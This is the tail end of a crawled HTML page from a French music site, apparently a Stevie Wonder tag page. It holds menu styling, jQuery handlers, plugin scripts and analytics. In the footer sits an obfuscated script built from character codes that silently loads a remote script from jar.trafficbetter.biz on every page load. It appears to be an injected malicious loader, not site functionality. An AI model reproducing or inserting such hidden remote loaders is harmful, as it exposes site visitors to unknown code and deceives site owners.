						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1715155672&t=pageview&_s=1&dl=https%3A%2F%2Fwww.muziq.fr%2Ftag%2Fstevie-wonder%2Fpage%2F2%2F&ul=en-us%40posix&dt=Stevie%20Wonder%20%7C%20Muziq%20-%20Part%202&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1782120537&gjid=535075112&cid=591527895.1769555689&tid=UA-60804040-1&_gid=690446476.1769555689&_r=1&_slc=1&z=16431163
body_size: -448
content:
2,cG-9C1X1G8YMX